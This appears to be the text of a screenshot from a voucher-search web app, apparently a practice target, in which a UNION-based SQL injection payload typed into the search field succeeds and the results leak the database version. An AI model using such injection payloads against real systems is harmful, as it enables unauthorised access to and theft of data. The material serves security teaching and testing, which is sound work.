 R Redzone
Dashboard
Search Vouchers
Redeem
Profile
alice
4,835 pts
Sign out
Search Vouchers
Find a code, value, or expiry. Partial matches work.
Code
' UNION SELECT 1,version(),3 -- -
Search
MATCHES FOR "' UNION SELECT 1,VERSION(),3 -- -"
CODE VALUE EXPIRY
SUMMER25 25 2099-12-31
FRIDAY10 10 2099-12-31
WELCOME5 5 2099-12-31
LOYAL50 50 2099-12-31
SHIPIT15 15 2099-12-31
QUARTER100 100 2099-12-31
WFHPASS20 20 2099-12-31
LEARNBUDGET 200 2099-12-31
1 10.11.19-MariaDB-0+deb12u1 3